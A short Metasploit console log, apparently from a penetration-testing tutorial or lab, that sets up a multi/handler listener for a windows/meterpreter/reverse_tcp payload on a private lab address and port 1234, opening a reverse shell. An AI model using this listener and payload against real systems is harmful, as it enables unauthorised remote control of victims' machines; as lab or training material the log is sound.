 [*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.5.132
lhost => 192.168.5.132
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.5.132:1234